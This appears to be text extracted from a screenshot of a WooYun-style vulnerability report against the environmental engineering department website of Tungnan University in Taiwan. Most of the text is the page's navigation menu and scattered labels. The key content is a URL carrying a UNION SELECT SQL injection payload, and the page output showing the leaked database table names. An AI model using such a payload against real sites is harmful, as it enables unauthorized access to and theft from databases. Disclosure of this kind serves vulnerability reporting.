 東南科技大學 - 環
東南科技大學 - 環
東南科技大學 - 環
東南科技大學 - 環
WooYun.org | 提
字符串转16进制 在
16进制到文本字符
web.tnu.edu.tw/env/award_detail.php?id=31%20and%201=2%20union%20select%201,group_concat(table_name),3,4,5,6,7,8,9%20from%2
回到首頁
連絡信箱
東南科技大學
環境工程系
DEPARTMENT OF ENVIRONMENTAL ENGINEERING
系所公告
系所簡介
師資介紹
課程規劃
招生資訊
榮譽事蹟
活動剪影
檔案下載
快速連結 LINKS
系務公告事項
系所簡介
師資介紹
課程規劃
招生資訊
榮譽事項
活動剪影
檔案下載
数据库表名
系所公告
DEPARTMENT
ANNOUNCEMENT
ENGINEERING
4
標 題：
classify,club,download,faculty,link,news,parameter_sheet,photo,photo_classify,sn_counter
公告日期：3
5
附件檔案：附件一 附件二
相關連結：6
回上一頁
www.wooyun.org
ENVIRONMENTAL